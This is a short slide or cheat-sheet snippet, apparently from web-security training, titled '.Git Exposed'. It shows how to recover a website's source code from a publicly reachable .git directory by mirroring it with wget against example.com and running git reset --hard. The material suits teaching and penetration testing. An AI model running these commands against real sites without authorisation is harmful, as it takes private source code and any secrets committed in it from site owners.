 .Git Exposed 
If directory listings are enabled, it’s simple to get source 
$ mkdir git-test 
$ cd git-test 
$ wget --mirror --include-directories=/.git http://www. 
example.com/.git 
Then 
$ cd www.example.com 
$ git reset --hard 
HEAD is now at [...] 
You now have the source of the site 
 